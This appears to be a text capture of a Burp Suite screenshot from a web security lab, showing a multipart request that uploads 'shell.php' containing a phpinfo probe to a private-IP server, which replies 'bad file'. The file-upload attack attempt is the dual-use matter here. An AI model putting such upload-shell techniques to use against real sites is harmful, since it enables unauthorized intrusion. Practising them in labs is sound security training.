 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.129:8080
Request
Pretty Raw \n Actions
6 Origin: http://10.10.10.129:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhphgwLYTKS28FEFf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://10.10.10.129:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=cc611d0a5f18d84162c0e21d
14 Connection: close
15
16 ------WebKitFormBoundaryhphgwLYTKS28FEFf
17 Content-Disposition: form-data; name="file"; filename="
shell.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21 ------WebKitFormBoundaryhphgwLYTKS28FEFf
22 Content-Disposition: form-data; name="name"
23
24 shell.php
25 ------WebKitFormBoundaryhphgwLYTKS28FEFf--
26
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Apr 2021 09:22:39 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
Search... 0 matches
INSPECTOR
Selection
SELECTED CHARACTER
CODE Hex
0a
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (6)
Done 185 bytes | 4 millis